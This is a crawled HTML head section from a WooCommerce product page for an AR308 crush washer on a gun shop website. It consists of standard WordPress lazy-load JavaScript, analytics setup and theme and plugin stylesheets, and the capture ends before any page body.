

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/product/lbe-arcw-308-ar308-crush-washer/
body_size: 69955
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>LBE ARCW-.308 AR308 CRUSH WASHER &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; LBE ARCW-.308 AR308 CRUSH WASHER Comments Feed" href="https://gretasguns.com/product/lbe-arcw-308-ar308-crush-washer/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1769123711' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1769123711' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769123711' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769123711' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1769123711' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1769123711' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
